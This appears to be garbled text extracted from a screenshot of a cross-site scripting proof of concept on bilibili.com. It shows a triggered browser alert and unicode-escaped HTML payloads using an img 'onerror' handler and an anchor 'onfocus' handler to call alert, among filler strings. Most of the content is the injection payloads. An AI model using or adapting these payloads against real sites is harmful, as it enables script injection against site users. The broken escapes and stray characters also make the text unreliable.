 bilibili.com/rea
www.bilibili.com 显示
1122
确定
\u003Cp\u003
\u003Cp\u003
(z000)\u003Ec 002Fp\u003
E
\u003Cp\u003E\u003Cu\u003E\u003Cimg\u002Fsrc=1 onerror=(alert)
(z000)\u003E\u003C\u002Fu\u003E\u003C\u002Fp\u003E
\u003Cp\u003E\u003Ca target=\"_blank\" href=www.bilibili.com onfocus=(alert)
(z000)\u003E223344\u003C\u002Fa\u003E \u003C\u002Fp\u003E
\u003Cp\u003Efdsafsafd\u003C\u002Fp\u003E
fdsaff
click
223344
fdsafsafd